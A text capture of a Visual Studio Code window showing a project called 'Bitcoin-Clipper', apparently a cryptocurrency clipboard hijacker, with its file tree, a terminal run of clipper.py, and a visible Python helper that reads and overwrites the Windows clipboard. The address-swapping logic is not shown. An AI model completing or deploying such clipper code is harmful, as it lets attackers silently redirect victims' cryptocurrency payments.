 File Edit Selection View Go Run Terminal Help
clipboard.py - Bitcoin-Clipper - Visual Studio Code
EXPLORER
BITCOIN-CLIPPER
examples
2023-03-26 19-11-16.mp4 U
helpers
__pycache__
bitcoin.py
clipboard.py 1
clipper.py M
LICENSE
requirements.txt
OUTLINE
TIMELINE
clipper.py M
2023-03-26 19-11-16.mp4 U
requirements.txt
clipboard.py 1
LICENSE
bitcoin.py
helpers > clipboard.py > clipboard > set_sentence
1 import win32clipboard
2
3 from typing import Union
4 from helpers.bitcoin import bitcoin
5
6 def set_contents(content: str) -> bool:
7 """Set the contents of the clipboard.
8
9 Args:
10 content (str): The text that will be set in the clipboard.
11
12 Returns:
13 bool: If the content could be set on the users clipboard.
14 """
15 try:
16 win32clipboard.OpenClipboard()
17 win32clipboard.EmptyClipboard()
18 win32clipboard.SetClipboardText(content)
19 win32clipboard.CloseClipboard()
20 return True
21 except:
22 return False
23
24 class clipboard:
25 def __init__(self) -> None:
26 pass
27
28 def contents() -> Union[str, None]:
29 """Get clipboard contents and return it if anything is there.
30
31 Returns:
32 Union[str, None]: Return clipboard content or None if nothing is copied.
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL
PS C:\Users\logan\Documents\GitHub\Bitcoin-Clipper> python clipper.py
powershell
powershell
python
main* 0 1 Connected to Discord
Ln 72, Col 35 Spaces: 4 UTF-8 CRLF Python 3.11.2 64-bit
9+
19:13
26/03/2023
4